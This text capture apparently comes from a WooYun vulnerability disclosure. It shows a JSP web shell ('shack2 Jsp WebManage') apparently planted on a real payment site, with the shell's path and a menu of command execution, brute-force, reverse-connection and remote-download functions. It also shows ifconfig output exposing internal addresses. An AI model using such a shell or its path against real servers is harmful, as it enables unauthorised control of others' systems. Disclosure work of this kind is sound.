 https://ipos.99bill.co
https://ipos.99bill.com/nspwebsite/common/nsp/file/20160516154400407_.jsp
Web:localhost:8000 主机IP: 192.168.11.11 |shack2 Jsp WebManage coded by shack2 QQ: 1341413415| http://www.shack2.org | version:V1.0-20141106 mark:本脚本适用于简单的Web管理，为了兼容较低版本JI
环境信息 文件管理 命令执行 数据库管理 端口扫描 暴力破解 反弹控制 远程文件下载 远程控制 帮助 更新 bug反馈 退出
输入命令： ifconfig 执行
eth0 Link encap:Ethernet HWaddr 00:50:56:9E:7A:56
inet addr:172.21.151.134 Bcast:172.21.151.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:2772758909 errors:0 dropped:0 overruns:0 frame:0
TX packets:2765853456 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:261196438167 (243.2 GiB) TX bytes:229834205299 (214.0 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:77470273 errors:0 dropped:0 overruns:0 frame:0
TX packets:77470273 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:25808111541 (24.0 GiB) TX bytes:25808111541 (24.0 GiB)
www.wooyun.org